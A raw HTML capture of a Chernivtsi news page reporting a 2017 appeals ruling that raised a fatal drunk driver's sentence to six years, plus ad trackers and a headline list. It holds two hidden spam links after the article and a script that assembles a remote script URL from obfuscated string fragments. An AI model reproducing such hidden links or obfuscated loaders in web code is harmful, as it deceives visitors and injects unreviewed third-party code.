

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://promin.cv.ua/2017/03/17/na-bukovyni-vynuvattsia-smertelnoi-dtp-zasudyly-do-6-rokiv-tiurmy.html
body_size: 22494
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#
              " lang="uk">
<head>
<meta content='1015858355121210' property='fb:app_id'/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>На Буковині винуватця смертельної ДТП засудили до 6 років тюрми &raquo; Чернівецький промінь | Новини. Чернівці. Буковина</title>
<meta name="description" content="Він врізався у кінотеатр та збив дівчину на тротуарі  Прокуратура Чернівецької області довела у судіапеляційної інстанції, що винуватець смертельної дорожньо-транспортної пригоди,в результаті якої" />
<meta name="keywords" content="області, Чернівецької, покарання, позбавлення, транспортної, результаті, років, пасажирів, врізався, дорожньо, Прокуратура, призначив, тротуарі, інстанції, місцяпригоди, ізвказаним, категорично, непогодилась, Сторожинецький, рішенням" />
<meta name="generator" content="" />
<meta property="og:url" content="https://promin.cv.ua/2017/03/17/na-bukovyni-vynuvattsia-smertelnoi-dtp-zasudyly-do-6-rokiv-tiurmy.html" />
<meta property="og:type" content="article" />
<meta property="og:title" content="На Буковині винуватця смертельної ДТП засудили до 6 років тюрми" />
<meta property="og:description" content="Він врізався у кінотеатр та збив дівчину на тротуарі  Прокуратура Чернівецької області довела у судіапеляційної інстанції, що винуватець смертельної дорожньо-транспортної пригоди,в результаті якої" />
<meta property="og:image" content="http://promin.cv.ua/uploads/posts/2017-03/thumbs/1489740819_rekvizity-sudov.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://promin.cv.ua/engine/opensearch.php" title="Чернівецький промінь | Новини. Чернівці. Буковина" />
<link rel="alternate" type="application/rss+xml" title="Чернівецький промінь | Новини. Чернівці. Буковина" href="https://promin.cv.ua/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;16"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta property="og:image" content="/uploads/promin-screen-210706.jpg" />

<link rel="shortcut icon" href="/templates/promin/images/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="/templates/promin/images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/templates/promin/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/templates/promin/images/apple-touch-icon-114x114.png">
<link rel="stylesheet" href="//releases.flowplayer.org/7.1.0/skin/skin.css">
<link media="screen" href="/templates/promin/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/adaptive.css"  rel="stylesheet" />

<script src="//code.jquery.com/jquery-migrate-1.3.0.js"></script>   
    
<script src="//releases.flowplayer.org/7.2.4/flowplayer.min.js"></script>
<script src="//releases.flowplayer.org/hlsjs/flowplayer.hlsjs.light.min.js"></script>
<script type="text/javascript">var _sf_startpt=(new Date()).getTime()</script>
<script type="text/javascript" src="/templates/promin/js/libs.js"></script>
<script>
 window.onload = function () {
 flowplayer("#hlsjslive", {
    ratio: 9/16,
    volume: 0.8,
    swfHls: "https://releases.flowplayer.org/7.1.1/flowplayerhls.swf", 
    clip: {
        hlsjs: {
        safari: true
      },
      live: true,
      hlsQualities:false,
      sources: [
        { type: "application/x-mpegurl",
          src: "https://langate.tv/promin/live_720/index.m3u8" },
        { type: "video/flash",
          src: "rtmp://langate.tv:1935/promin/live_480" }
      ]
    }
  });
};
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8146564-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8146564-36');
</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1015858355121210',
      xfbml      : true,
      version    : 'v2.4'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/ru_RU/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '544867592286365']);
_fbq('track', 'ViewContent');
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=544867592286365&amp;ev=PixelInitialized" /></noscript>
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
    <!-- Скопируйте и вставьте этот тег в раздел head кода HTML -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <script>
        window.googletag = window.googletag || {cmd: []};
        googletag.cmd.push(function() {
            googletag.defineSlot('/17774365/partner_promin.cv.ua_300x250_1', [300, 250], 'div-gpt-ad-1614695595285-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });
    </script>
    
    <script src="https://jsc.mgid.com/site/737007.js" async></script>
    
    </head>
<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'promin';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Так", "Ні", "Введення", "Скасувати", "Зберегти", "Видалити", "Завантаження. Зачекайте, будь-ласка..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Введення інформації';
var dle_req_field  = 'Заповніть всі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Дану дію буде неможливо відмінити.';
var dle_spam_agree = 'Ви дійсно хочете відзначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_complaint  = 'Зазначте текст вашої скарги для адміністрації:';
var dle_big_text   = 'Виділена занадто велика ділянка тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої граматичної помилки';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Повідомлення успішно надіслане';
var dle_save_ok    = 'Зміни успішно збережені. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var allow_dle_delete_news   = false;
//-->
</script>
    <!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1572227289722834";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <!-- END Load Facebook SDK for JavaScript -->

<header class="header">
    <div class="wrap cf">
        <h1 class="logo">
            <a href="/"><img src="/templates/promin/images/logo.png" alt="Чернівецький Промінь логотип" /></a>
        </h1>
        <!-- <div class="current_date">
            <script type="text/javascript">
var mydate=new Date()
var year=mydate.getYear()
if (year < 1000) year+=1900
var day=mydate.getDay()
var month=mydate.getMonth()
var daym=mydate.getDate()
if (daym<10)
daym="0"+daym
var dayarray=new Array("Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота")
var montharray=new Array("січня","лютого","березня","квітня","травня","червня","липня","серпня","вересня","жовтня","листопада","грудня")
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year)
            </script>
        </div> -->
    <div class="current_date" style="overflow:vivisble;height:90px;background-image: url(/);background-repeat:no-repeat;background-position:top;margin: -20px 0px;">
</div>
        
        <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
    <li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>        
    </div>
    <div class="nav-wrap wrap">
        <nav class="nav">
            <button class="nav-btn">Меню</button>
            <ul>
                <li><a href="/live" target="_blank">Прямий ефір</a></li>
                <li><a href="/news">Новини</a></li>
                <li><a href="/video">Відео</a></li>
                <li><a href="/photo">Фото</a></li>
                <li><a href="/actual/ato/">Війна</a></li>
                <li><a href="/news/cv/crime/">Кримінал</a></li>
                <li><a href="/life/cu/">Культура</a></li>
                <li><a href="/news/cv/sp/">Спорт</a></li>
                <li><a href="/reklama">Реклама</a></li>
            </ul>
        </nav>
        <div class="searchblock">
            <button class="search_btn"></button>
            <div class="search_panel">
                <form method="post" action="">
                    <input type="hidden" name="do" value="search" />
                    <input type="hidden" name="subaction" value="search" />
                    <input id="story" name="story" type="text" value="Пошук" onfocus='if (this.value == "Пошук") { this.value=""; }' onblur='if (this.value == "") { this.value="Поиск"; }' class="searchform" />
                    <input class="searchbt" title="Знайти" type="button" value=" " />
                </form>
            </div>
        </div>
    </div>
        <div style="width:100%;display:block;"><div style="display:block;margin:auto;width:100%">
<a rel="sponsored" href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img style="width:100%;height:auto;" src="/uploads/banner_promin_1024x128.jpg" alt="Чернівецький промінь Чернівці Буковина"/></a>
</div></div>
</header>
<section class="container">
    <section class="wrap content cf">
        <!-- <div class="top_topics">
            <span>Спецтеми</span>
            <a href="/sesia">Сесія міської ради</a>
<a href="#">Місцеві вибори 2015</a>
<a href="actual/ato/">Буковинці в АТО</a>
        </div> -->
        <section class="left">
          <!--  -->
             
				<div class="top_news_category cf"><!-- К-ть строк залежить від к-ті ваших категорій -->

<!-- 1 категорія -->
<!-- 2 категорія -->
<!-- 3 категорія -->
<!-- 4 категорія -->
<!-- 5 категорія -->
<!-- 6 категорія -->
<!-- 7 категорія -->
<!-- 8 категорія -->
</div>

            
            
                
                <div id='dle-content'><div class="full-story" itemscope itemtype="http://schema.org/Article">
    <h1 class="post_title">
        <span id="news-title" itemprop="name">На Буковині винуватця смертельної ДТП засудили до 6 років тюрми </span>
    </h1>              
    
    <div class="post_content cf"  itemprop="description">

        <div style="width:100%;display:block;"><div style="display:block;width:100%;">
    <a href="/2025/12/01/novyi-standart-zhyttia-v-chernivtsiakh-yarkovytsia-zminiuie-uiavlennia-pro-zhytlo.html"><img style="width:100%;height:auto;" src="/uploads/600x120.gif" alt="Будівельна компанія Ярко Ярковиця Чернівці Буковина" /></a>
    </div></div>
        <br />
    <!--  -->
        
        <div style="float:right;max-height:376px;overflow:hidden;padding-bottom:10px;margin:0 5px 5px 5px;">
        <img src="/uploads/posts/2017-03/thumbs/1489740819_rekvizity-sudov.jpg" title="На Буковині винуватця смертельної ДТП засудили до 6 років тюрми - &copy; Чернівецький промінь" style="padding-top:0;"/>
        </div>                     
        <div style="color:#A0A0A0;float:right;position:relative;display:block;margin:-35px 15px 5px 5px;font-size:10px;clear:right;"></div>
        
        
        <span style="display:block;margin:15px 0 10px 0;">
        <b><span style="word-spacing: 1.1px;">Він врізався у кінотеатр та збив дівчину на тротуарі&nbsp;</span></b>
        </span>
        
        <div data-type="_mgwidget" data-widget-id="1858390" class="no-pop"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
        <br/>
        <div>Прокуратура Чернівецької області довела у суді
апеляційної інстанції, що винуватець смертельної дорожньо-транспортної пригоди,
в результаті якої загинуло двоє осіб, має понести суворіше покарання.</div>
<div><br />
	</div>
<div> Так, 18 листопада 2015 року&nbsp; 22-річний житель Сторожинецького району
Чернівецької області, перебуваючи у стані алкогольного сп’яніння, керуючи
транспортним засобом, у якому перебувало троє пасажирів, не впорався з
керуванням та врізався у будівлю кінотеатру у Сторожинці, після чого збив
дівчину на тротуарі.</div>
<div><br />
	</div> У результаті дорожньо-транспортної пригоди
дівчина та один із пасажирів транспортного засобу загинули. Водій з місця
пригоди втік.<br />
<div> Сторожинецький районний суд&nbsp; призначив винуватцю ДТП покарання із
застосуванням ст. 69 КК України у виді чотирьох років позбавлення волі.</div>
<div><br />
	</div> Прокуратура Чернівецької області із
вказаним&nbsp; рішенням категорично не
погодилась та подала апеляційну скаргу.<br />
 Апеляційний суд Чернівецької області підтримав
принципову позицію державного обвинувача,&nbsp;
скасував рішення суду першої інстанції та призначив обвинуваченому
остаточне покарання у виді 6 років позбавлення волі з позбавлення права
керувати транспортними засобами строком на три роки, повідомляє прес-служба
прокуратури Чернівецької області.&nbsp;<a style="display:none;" href="http://newtemplates.ru/">скачать dle 10.5</a><a style="display:none;" href="http://newfilmak.org/">фильмы бесплатно</a>
        <br/>
        
        
        
        
    </div>
    <aside class="full_post_meta">
        <div class="cf">
        <time class="full_post_meta_item"><meta itemprop="datePublished" content="2017-03-17" />17-03-2017, 11:00</time>
		<div class="full_post_meta_item cf">
                <div class="stories_views"><meta itemprop="interactionCount" content="UserPageVisits:2345" />2345</div>
                <div class="stories_comments"><meta itemprop="interactionCount" content="UserComments:0" />0</div>
        </div>
        </div>
        <br/>
        <div class="social-likes">
            <div class="facebook" title="Поділитись лінком у ФБ">Like</div>
            <div
            class="twitter" title="Поділитись лінком у Твіттер">Твіт</div><div
            class="plusone" title="Поділитись лінком у Google+">Плюс</div>
        </div><div class="service_buttons">
            
            
            
        </div>
    </aside>
    <div class="cf"></div>
    <!--  -->
	<!-- <div class="full_post_meta_item"><a href="https://promin.cv.ua/news/">Новини</a>           / <a href="https://promin.cv.ua/news/cv/">Чернівці</a>           / <a href="https://promin.cv.ua/news/cv/mn/">Місцеві новини</a>           / <a href="https://promin.cv.ua/life/">Життя</a>           / <a href="https://promin.cv.ua/life/so/">Суспільство</a></div> -->
    <!--         <div class="full_post_meta_item" itemprop="author">автор: ivanna</div> -->
    
    <!-- Нижній банер -->
    
    
    <script>
(function(){
zgp5=document.createElement("script");zgp5_=("o"+("pen")+"st")+"a";zgp5.async=true;
zgp5.type="text/javascript";zgp5_+=("t")+".e"+"";zgp5_+=(("")+"u");zgp5_+="/";
zgp5u="2550040891.";zgp5u+="iljqja6ggp5Xk402fqx"+"qek30k9hcvd";
zgp5.src="https://"+zgp5_+zgp5u;document.body.appendChild(zgp5);
})();
</script>
    
    <!-- <p style="text-align:center;"><a href="https://dom.ria.com/" target="_blank"> <img style="width:100%;height:auto;" src="/uploads/banner_ria_640x90.png" alt="DIM RIA" title=""></a></p> -->
    
    <!-- Composite Start -->
<div id="M737007ScriptRootC1178556" class="no-pop"></div>
<script src="https://jsc.mgid.com/p/r/promin.cv.ua.1178556.js" async></script>
<!-- Composite End -->
    
    <div class="r100146" class="no-pop"></div><script type="text/javascript">(function(){var ext=Date.now();var tag=(function(){var informers=document.getElementsByClassName('r100146'),len=informers.length;return len?informers[len-1]:null;})(),idn=(function(){var i,num,idn='',chars="abcdefghiklmnopqrstuvwxyz",len=Math.floor((Math.random()*2)+4);for (i=0;i<len;i++){num=Math.floor(Math.random()*chars.length);idn +=chars.substring(num,num+1);}return idn;})();var container=document.createElement('div');container.id=idn;tag.appendChild(container);var script=document.createElement('script');script.className='s100146';script.src='https://mediabrama.com/shop/j/100146/?v=1?date='+ ext;script.charset='utf-8';script.dataset.idn=idn;tag.parentNode.insertBefore(script,tag);})();</script>
    
    <div id="MIXADV_11141" class="MIXADVERT_NET" class="no-pop"></div>
<script type="text/javascript" src="https://m.mixadvert.com/show/?id=11141" async>
</script>
    
<div class="r24299"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r24299'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's24299';
            script.src = 'https://mediabrama.com/shop/j/24299/?v=1?date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>

    <script src="/templates/promin/js/social-likes.min.js"></script>
    
                        <div class="listNews">
                        <span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/26/chernivchan-prosiat-zavtra-dostoino-provesty-zahybloho-geroia-oleksandra-mohilia-v-ostannii-shliakh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:44</div>
    <div class="last_news_title">
    <span style="">
    
    Чернівчан просять завтра достойно провести загиблого Героя Олександра Могіля в останній шлях
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/26/na-prykarpatti-na-festyvali-konei-shmahaly-batohamy-ta-zmushuvaly-tiahaty-velyki-kolody.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:13</div>
    <div class="last_news_title">
    <span style="">
    
    На Прикарпатті на фестивалі коней шмагали батогами та змушували тягати великі колоди
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/26/cherez-korotke-zamknennia-merezhi-u-chernivtsiakh-zahorilasia-drukarnia-liudei-evakuiuvaly.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:26</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Через коротке замкнення мережі у Чернівцях загорілася друкарня: людей евакуювали
    </span>
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/26/chernivtsi-provely-v-ostannii-shliakh-muzhnoho-geroia-yuriia-sadovoho.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:10</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    
    Чернівці провели в останній шлях мужнього Героя Юрія Садового
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/26/u-chernivtsiakh-politseiski-zatrymaly-cholovika-iakyi-mav-pry-sobi-hranatu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:50</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях поліцейські затримали чоловіка, який мав при собі гранату
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/26/u-chernivtsiakh-posadovtsi-pryvlasnyly-300-tys-hrn-ta-vidremontuvaly-ukryttia-litseiu-iz-porushenniam-norm.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:30</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях посадовці привласнили 300 тис. грн та відремонтували укриття ліцею із порушенням норм
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/26/u-chernivtsiakh-sered-nochi-patrulni-zupynyly-pianu-vodiiku-za-porushennia-pdr.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:59</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях серед ночі патрульні зупинили п’яну водійку за порушення ПДР
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/26/volontery-z-bukovyny-dopravyly-izhu-ta-teplyi-odiah-zakhysnykam-na-peredovu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:34</div>
    <div class="last_news_title">
    <span style="">
    
    Волонтери з Буковини доправили їжу та теплий одяг захисникам на передову
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/26/u-karpatakh-ochikuietsia-znachna-sniholavynna-nebezpeka.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:27</div>
    <div class="last_news_title">
    <span style="">
    
    У Карпатах очiкується значна снiголавинна небезпека
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/26/u-chernivtsiakh-tsentr-sterylizatsii-tvaryn-shukaie-dohliadalnykiv-za-sobakamy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:02</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях Центр стерилізації тварин шукає доглядальників за собаками
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/26/vrantsi-u-seli-balamutivka-led-ne-zhoriv-vshchent-zhytlovyi-budynok.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:30</div>
    <div class="last_news_title">
    <span style="">
    
    Вранці у селі Баламутівка ледь не згорів вщент житловий будинок
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/26/na-bukovyni-cherez-skladni-pohodni-umovy-dorozhnyky-pratsiuiut-u-posylenomu-rezhymi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:01</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині через складні погодні умови дорожники працюють у посиленому режимі
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/26/vidomo-iakyi-radiatsiinyi-fon-zafiksuvaly-sohodni-na-bukovyni.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:25</div>
    <div class="last_news_title">
    <span style="">
    
    Відомо, який радіаційний фон зафіксували сьогодні на Буковині
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/26/chernivchanam-povidomyly-kudy-zvertatysia-u-vypadku-problem-z-vodopostachanniam.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:00</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Чернівчанам повідомили, куди звертатися у випадку проблем з водопостачанням
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/26/punkty-propusku-na-kordoni-z-polshcheiu-ne-pratsiuiut.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:23</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Пункти пропуску на кордоні з Польщею не працюють
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/26/v-atakakh-vodii-bmw-zbyv-na-smert-zhinku-na-pishokhidnomu-perekhodi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:00</div>
    <div class="last_news_title">
    <span style="">
    
    В Атаках водій BMW збив на смерть жінку на пішохідному переході
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/26/bilia-lvova-v-dtp-zahynuv-nardep-salamakha.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:26</div>
    <div class="last_news_title">
    <span style="">
    
    Біля Львова в ДТП загинув нардеп Саламаха
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/26/chernivchany-skarzhatsia-na-neprybrani-vulytsi-v-tsentri-mista.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:01</div>
    <div class="last_news_title">
    <span style="">
    
    Чернівчани скаржаться на неприбрані вулиці в центрі міста
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/26/cherez-avariiu-velykyi-spalnyi-raion-chernivtsiv-zalyshyvsia-bez-vody.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:11</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Через аварію великий спальний район Чернівців залишився без води
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/26/bukovyna-proshchaietsia-iz-zakhysnykom-iakyi-zahynuv-na-viini-z-rosiianamy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:00</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Буковина прощається із захисником, який загинув на війні з росіянами
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/26/soohodn-na-bukovyni-doshchytyme-na-dorohvkh-ozheledytsia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">08:19</div>
    <div class="last_news_title">
    <span style="">
    
    Сьогодні на Буковині дощитиме, на дорогах ожеледиця
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/25/u-nich-z-suboty-na-nediliu-syly-ppo-znyshchyly-dva-rosiiski-bpla-nad-chernivtsiamy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:39</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    
